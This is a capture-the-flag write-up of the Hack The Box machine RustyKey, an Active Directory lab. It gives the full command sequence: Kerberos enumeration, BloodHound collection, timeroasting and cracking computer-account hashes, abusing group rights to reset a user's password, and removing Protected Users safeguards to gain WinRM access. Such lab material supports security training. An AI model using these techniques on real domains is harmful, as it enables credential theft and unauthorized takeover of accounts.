Initial Creds
As is common in real life Windows pentests, you will start the RustyKey box with credentials for the following account:
rr.parker8#t5HE8L!W3A
Enum
$ export IP=<IP>
$ rustscan --ulimit 10000 -a $IP -- -sCTV -Pn
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open msrpc syn-ack Microsoft Windows RPC
49674/tcp open msrpc syn-ack Microsoft Windows RPC
49677/tcp open msrpc syn-ack Microsoft Windows RPC
49692/tcp open msrpc syn-ack Microsoft Windows RPC
49742/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-06-28
|_ start_date: N/A
|_clock-skew: XXXs
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 10943/tcp): CLEAN (Couldn't connect)
| Check 2 (port 16900/tcp): CLEAN (Couldn't connect)
| Check 3 (port 2821/udp): CLEAN (Timeout)
| Check 4 (port 15384/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
$ sudo ntpdate $IP
$ echo "$IP rustykey.htb dc.rustykey.htb DC.rustykey.htb" | sudo tee -a /etc/hostsGetTGT as RR.Parker
$ getTGT.py rustykey.htb/rr.parker:'8#t5HE8L!W3A' -dc-ip $IP
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in rr.parker.ccacheRID brute using kerberos (regular smb will error)
$ nxc smb dc.rustykey.htb -k --rid-brute
SMB dc.rustykey.htb 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB dc.rustykey.htb 445 dc [+] RUSTYKEY.HTB\rr.parker from ccache
SMB dc.rustykey.htb 445 dc 498: RUSTYKEY\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 500: RUSTYKEY\Administrator (SidTypeUser)
SMB dc.rustykey.htb 445 dc 501: RUSTYKEY\Guest (SidTypeUser)
SMB dc.rustykey.htb 445 dc 502: RUSTYKEY\krbtgt (SidTypeUser)
SMB dc.rustykey.htb 445 dc 512: RUSTYKEY\Domain Admins (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 513: RUSTYKEY\Domain Users (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 514: RUSTYKEY\Domain Guests (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 515: RUSTYKEY\Domain Computers (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 516: RUSTYKEY\Domain Controllers (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 517: RUSTYKEY\Cert Publishers (SidTypeAlias)
SMB dc.rustykey.htb 445 dc 518: RUSTYKEY\Schema Admins (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 519: RUSTYKEY\Enterprise Admins (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 520: RUSTYKEY\Group Policy Creator Owners (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 521: RUSTYKEY\Read-only Domain Controllers (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 522: RUSTYKEY\Cloneable Domain Controllers (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 525: RUSTYKEY\Protected Users (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 526: RUSTYKEY\Key Admins (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 527: RUSTYKEY\Enterprise Key Admins (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 553: RUSTYKEY\RAS and IAS Servers (SidTypeAlias)
SMB dc.rustykey.htb 445 dc 571: RUSTYKEY\Allowed RODC Password Replication Group (SidTypeAlias)
SMB dc.rustykey.htb 445 dc 572: RUSTYKEY\Denied RODC Password Replication Group (SidTypeAlias)
SMB dc.rustykey.htb 445 dc 1000: RUSTYKEY\DC$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1101: RUSTYKEY\DnsAdmins (SidTypeAlias)
SMB dc.rustykey.htb 445 dc 1102: RUSTYKEY\DnsUpdateProxy (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1103: RUSTYKEY\Support-Computer1$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1104: RUSTYKEY\Support-Computer2$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1105: RUSTYKEY\Support-Computer3$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1106: RUSTYKEY\Support-Computer4$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1107: RUSTYKEY\Support-Computer5$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1118: RUSTYKEY\Finance-Computer1$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1119: RUSTYKEY\Finance-Computer2$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1120: RUSTYKEY\Finance-Computer3$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1121: RUSTYKEY\Finance-Computer4$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1122: RUSTYKEY\Finance-Computer5$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1123: RUSTYKEY\IT-Computer1$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1124: RUSTYKEY\IT-Computer2$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1125: RUSTYKEY\IT-Computer3$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1126: RUSTYKEY\IT-Computer4$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1127: RUSTYKEY\IT-Computer5$ (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1128: RUSTYKEY\HelpDesk (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1130: RUSTYKEY\Protected Objects (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1131: RUSTYKEY\IT (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1132: RUSTYKEY\Support (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1133: RUSTYKEY\Finance (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1136: RUSTYKEY\DelegationManager (SidTypeGroup)
SMB dc.rustykey.htb 445 dc 1137: RUSTYKEY\rr.parker (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1138: RUSTYKEY\mm.turner (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1139: RUSTYKEY\bb.morgan (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1140: RUSTYKEY\gg.anderson (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1143: RUSTYKEY\dd.ali (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1145: RUSTYKEY\ee.reed (SidTypeUser)
SMB dc.rustykey.htb 445 dc 1146: RUSTYKEY\nn.marcos (SidTypeUser)
SMB dc.rustykey.htb 445 dc 3601: RUSTYKEY\backupadmin (SidTypeUser)- We notice a lot of accounts, probably best to try bloodhound
- Some accounts have
$appended
Bloodhound
$ nxc ldap $IP -u rr.parker -p '8#t5HE8L!W3A' --bloodhound --collection All --dns-server $IP -k
LDAP 10.129.32.89 389 DC [*] None (name:DC) (domain:rustykey.htb) (signing:None) (channel binding:No TLS cert) (NTLM:False)
LDAP 10.129.32.89 389 DC [+] rustykey.htb\rr.parker:8#t5HE8L!W3A
LDAP 10.129.32.89 389 DC Resolved collection methods: psremote, trusts, objectprops, rdp, localadmin, acl, container, group, session, dcom
LDAP 10.129.32.89 389 DC Using kerberos auth without ccache, getting TGT
LDAP 10.129.32.89 389 DC Done in 0M 8S
LDAP 10.129.32.89 389 DC Compressing output into *_bloodhound.zip
$ mv *_bloodhound.zip .
- Protected Objects/Users prevents modifications to selected users
- We see IT and Support groups within
- Turns out this prevents us from authenticating with password
Path

RR.Parker IT-COMPUTER3$ : No path seen in bloodhound = Must be another way, kerberos/hashes/tickets/etc.
IT-COMPUTER3$ADDSELF to HELPDESK FORCECHANGEPASSWORD on IT and SUPPORT groupsLikely one of these users can remote in as they are part of REMOTE MANAGEMENT USERS
Timeroasting
- The appended ”$” on Computer accounts led to this ARTICLE
- Turns out nxc has a timeroast module
$ nxc smb rustykey.htb -M timeroast
SMB 10.129.32.89 445 dc [*] x64 (name:dc) (domain:rustykey.htb) (signing:True) (SMBv1:False) (NTLM:False)
TIMEROAST 10.129.32.89 445 dc [*] Starting Timeroasting...
TIMEROAST 10.129.32.89 445 dc 1000:$sntp-ms$b492b636abf7dba5aae91c2c5e7f8409$1c0111e900000000000a9c734c4f434cec0bbe995cc7508ce1b8428bffbfcd0aec0c8cdbcce7f399ec0c8cdbcce8279c
TIMEROAST 10.129.32.89 445 dc 1104:$sntp-ms$cec4f521ea6a85e5b3422ff56d4f7644$1c0111e900000000000a9c744c4f434cec0bbe995c896066e1b8428bffbfcd0aec0c8cdc6ca9fe6bec0c8cdc6caa3c7f
TIMEROAST 10.129.32.89 445 dc 1103:$sntp-ms$252c8f1d00ab415ba73aa1c242415d5e$1c0111e900000000000a9c744c4f434cec0bbe995c87c8b6e1b8428bffbfcd0aec0c8cdc6ca86360ec0c8cdc6ca8a4cf
TIMEROAST 10.129.32.89 445 dc 1105:$sntp-ms$72bb0624a72229805e97b93378653818$1c0111e900000000000a9c744c4f434cec0bbe995aba2601e1b8428bffbfcd0aec0c8cdc6eb1cae8ec0c8cdc6eb20e04
TIMEROAST 10.129.32.89 445 dc 1106:$sntp-ms$2fb4fb523736974bdd9ab490da2b1b0e$1c0111e900000000000a9c744c4f434cec0bbe995cf71f86e1b8428bffbfcd0aec0c8cdc70eec976ec0c8cdc70ef078a
TIMEROAST 10.129.32.89 445 dc 1107:$sntp-ms$f4037459d1c000c5a006ff357c3798b7$1c0111e900000000000a9c744c4f434cec0bbe995ac064dfe1b8428bffbfcd0aec0c8cdc72d0a3f1ec0c8cdc72d0e3b2
TIMEROAST 10.129.32.89 445 dc 1118:$sntp-ms$4b30e2c89d85acfff83ded81bac09189$1c0111e900000000000a9c744c4f434cec0bbe995b11b965e1b8428bffbfcd0aec0c8cdc7f2a1074ec0c8cdc7f2a6b0d
TIMEROAST 10.129.32.89 445 dc 1119:$sntp-ms$fd632543a2d7cde5172ae3bfec6bc29d$1c0111e900000000000a9c744c4f434cec0bbe995b1372a3e1b8428bffbfcd0aec0c8cdc7f2be2dcec0c8cdc7f2c188c
TIMEROAST 10.129.32.89 445 dc 1120:$sntp-ms$e0a0f7778f94e2090c49a48a93408de7$1c0111e900000000000a9c744c4f434cec0bbe995db1f403e1b8428bffbfcd0aec0c8cdc81ca5523ec0c8cdc81caa250
TIMEROAST 10.129.32.89 445 dc 1121:$sntp-ms$b198522f4e51c94c614c156c527127dc$1c0111e900000000000a9c744c4f434cec0bbe995db7f829e1b8428bffbfcd0aec0c8cdc81d041ccec0c8cdc81d09fc0
TIMEROAST 10.129.32.89 445 dc 1122:$sntp-ms$f487fa0d0cb407d904a08683c6d88bef$1c0111e900000000000a9c744c4f434cec0bbe995c3b2c25e1b8428bffbfcd0aec0c8cdc842a9930ec0c8cdc842ae302
TIMEROAST 10.129.32.89 445 dc 1123:$sntp-ms$510d15556540c6219211b9b1b04167b4$1c0111e900000000000a9c744c4f434cec0bbe995a32b488e1b8428bffbfcd0aec0c8cdc863ac273ec0c8cdc863af9d1
TIMEROAST 10.129.32.89 445 dc 1124:$sntp-ms$e63a69bdd9105904483f8e6009df17fa$1c0111e900000000000a9c744c4f434cec0bbe995a33863fe1b8428bffbfcd0aec0c8cdc863b9c8eec0c8cdc863bc82d
TIMEROAST 10.129.32.89 445 dc 1125:$sntp-ms$f7a083a687616c2f9525a20d676e23ba$1c0111e900000000000a9c744c4f434cec0bbe995c42055ee1b8428bffbfcd0aec0c8cdc884a1852ec0c8cdc884a474b
TIMEROAST 10.129.32.89 445 dc 1126:$sntp-ms$cb82576550c97422e0407ae4321f645b$1c0111e900000000000a9c744c4f434cec0bbe995a3a1e08e1b8428bffbfcd0aec0c8cdc8a5ac97aec0c8cdc8a5af1be
TIMEROAST 10.129.32.89 445 dc 1127:$sntp-ms$604c83d9ee3837975378764e3c851d80$1c0111e900000000000a9c744c4f434cec0bbe995a3b5b1fe1b8428bffbfcd0aec0c8cdc8a5bfad2ec0c8cdc8a5c322fCracking SNTP-MS
- Article describes hashcat beta including mode for this hash (-m 31300)
- Hashcat Beta
- We need to remove the
RID#:and create hash file to meet formatting requirements
timeroast_hashes.txt
$sntp-ms$b492b636abf7dba5aae91c2c5e7f8409$1c0111e900000000000a9c734c4f434cec0bbe995cc7508ce1b8428bffbfcd0aec0c8cdbcce7f399ec0c8cdbcce8279c
$sntp-ms$cec4f521ea6a85e5b3422ff56d4f7644$1c0111e900000000000a9c744c4f434cec0bbe995c896066e1b8428bffbfcd0aec0c8cdc6ca9fe6bec0c8cdc6caa3c7f
$sntp-ms$252c8f1d00ab415ba73aa1c242415d5e$1c0111e900000000000a9c744c4f434cec0bbe995c87c8b6e1b8428bffbfcd0aec0c8cdc6ca86360ec0c8cdc6ca8a4cf
$sntp-ms$72bb0624a72229805e97b93378653818$1c0111e900000000000a9c744c4f434cec0bbe995aba2601e1b8428bffbfcd0aec0c8cdc6eb1cae8ec0c8cdc6eb20e04
$sntp-ms$2fb4fb523736974bdd9ab490da2b1b0e$1c0111e900000000000a9c744c4f434cec0bbe995cf71f86e1b8428bffbfcd0aec0c8cdc70eec976ec0c8cdc70ef078a
$sntp-ms$f4037459d1c000c5a006ff357c3798b7$1c0111e900000000000a9c744c4f434cec0bbe995ac064dfe1b8428bffbfcd0aec0c8cdc72d0a3f1ec0c8cdc72d0e3b2
$sntp-ms$4b30e2c89d85acfff83ded81bac09189$1c0111e900000000000a9c744c4f434cec0bbe995b11b965e1b8428bffbfcd0aec0c8cdc7f2a1074ec0c8cdc7f2a6b0d
$sntp-ms$fd632543a2d7cde5172ae3bfec6bc29d$1c0111e900000000000a9c744c4f434cec0bbe995b1372a3e1b8428bffbfcd0aec0c8cdc7f2be2dcec0c8cdc7f2c188c
$sntp-ms$e0a0f7778f94e2090c49a48a93408de7$1c0111e900000000000a9c744c4f434cec0bbe995db1f403e1b8428bffbfcd0aec0c8cdc81ca5523ec0c8cdc81caa250
$sntp-ms$b198522f4e51c94c614c156c527127dc$1c0111e900000000000a9c744c4f434cec0bbe995db7f829e1b8428bffbfcd0aec0c8cdc81d041ccec0c8cdc81d09fc0
$sntp-ms$f487fa0d0cb407d904a08683c6d88bef$1c0111e900000000000a9c744c4f434cec0bbe995c3b2c25e1b8428bffbfcd0aec0c8cdc842a9930ec0c8cdc842ae302
$sntp-ms$510d15556540c6219211b9b1b04167b4$1c0111e900000000000a9c744c4f434cec0bbe995a32b488e1b8428bffbfcd0aec0c8cdc863ac273ec0c8cdc863af9d1
$sntp-ms$e63a69bdd9105904483f8e6009df17fa$1c0111e900000000000a9c744c4f434cec0bbe995a33863fe1b8428bffbfcd0aec0c8cdc863b9c8eec0c8cdc863bc82d
$sntp-ms$f7a083a687616c2f9525a20d676e23ba$1c0111e900000000000a9c744c4f434cec0bbe995c42055ee1b8428bffbfcd0aec0c8cdc884a1852ec0c8cdc884a474b
$sntp-ms$cb82576550c97422e0407ae4321f645b$1c0111e900000000000a9c744c4f434cec0bbe995a3a1e08e1b8428bffbfcd0aec0c8cdc8a5ac97aec0c8cdc8a5af1be
$sntp-ms$604c83d9ee3837975378764e3c851d80$1c0111e900000000000a9c744c4f434cec0bbe995a3b5b1fe1b8428bffbfcd0aec0c8cdc8a5bfad2ec0c8cdc8a5c322f
- Now we need to use the beta hashcat to crack
$ hashcat.bin -a 0 -m 31300 timeroast_hashes.txt /usr/share/wordlists/rockyou.txt
*snip*
$sntp-ms$498c6e79f0932c35c29774b75bd9ecd9$1c0111e900000000000a37d14c4f434cec0bbe995a53bdede1b8428bffbfcd0aec0c082f7a53a167ec0c082f7a53ceb4:Rusty88!- This hash corresponds to the RID# 1125 IT-COMPUTER3$
- Get ticket and follow bloodhound path, resetting password for any you choose (I will simplify for actual target)
$ getTGT.py -dc-ip $IP 'rustykey.htb/IT-COMPUTER3$:Rusty88!'
[*] Saving ticket in IT-COMPUTER3$.ccache
$ export KRB5CCNAME=IT-COMPUTER3$.ccacheUser
- Now we can attempt to perform Bloodhound path
$ bloodyAD --kerberos --host dc.rustykey.htb --dc-ip $IP -d rustykey.htb add groupMember 'HELPDESK' IT-COMPUTER3$
[+] IT-COMPUTER3$ added to HELPDESK
$ bloodyAD --kerberos --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password bb.morgan 'ASDF1234!'
[+] Password changed successfully!
$ getTGT.py -dc-ip $IP 'rustykey.htb/bb.morgan:ASDF1234!'
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
Kerberos SessionError: KDC_ERR_ETYPE_NOSUPP(KDC has no support for encryption type)- This is the protected user part blocking us, lets remove IT group and try again

$ bloodyAD --kerberos --dc-ip $IP --host dc.rustykey.htb -d rustykey.htb -u IT-COMPUTER3$ -p 'Rusty88!' remove groupMember "PROTECTED OBJECTS" IT
[-] IT removed from PROTECTED OBJECTS
$ getTGT.py -dc-ip $IP 'rustykey.htb/bb.morgan:ASDF1234!'
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in bb.morgan.ccache- Export and attempt WinRM via Kerberos, but need /etc/krb5.conf setup correctly
$ export KRB5CCNAME=bb.morgan.ccache/etc/krb5.conf
[libdefaults]
dns_lookup_kdc = false
dns_lookup_realm = false
default_realm = RUSTYKEY.HTB
[realms]
RUSTYKEY.HTB = {
kdc = dc.rustykey.htb
admin_server = dc.rustykey.htb
default_domain = rustykey.htb
}
[domain_realm]
.rustykey.htb = RUSTYKEY.HTB
rustykey.htb = RUSTYKEY.HTB- Connect via evilwinrm
$ evil-winrm -i dc.rustykey.htb -r rustykey.htb -u 'bb.morgan'
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> dir ../Desktop
Directory: C:\Users\bb.morgan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/4/2025 9:15 AM 1976 internal.pdf
-ar--- 6/29/2025 10:00 PM 34 user.txtRoot
## internal.pdf
From: bb.morgan@rustykey.htb
To: support-team@rustykey.htb
Subject: Support Group - Archiving Tool Access
Date: Mon, 10 Mar 2025 14:35:18 +0100
Hey team,
As part of the new Support utilities rollout, extended access has been temporarily granted to allow
testing and troubleshooting of file archiving features across shared workstations.
This is mainly to help streamline ticket resolution related to extraction/compression issues reported
by the Finance and IT teams. Some newer systems handle context menu actions differently, so
registry-level adjustments are expected during this phase.
A few notes:
- Please avoid making unrelated changes to system components while this access is active.
- This permission change is logged and will be rolled back once the archiving utility is confirmed
stable in all environments.
- Let DevOps know if you encounter access errors or missing shell actions.
Thanks,
BB Morgan
IT Department
- Hints that registry changes are allowed for Support team (Recall that it is only EE.REED)
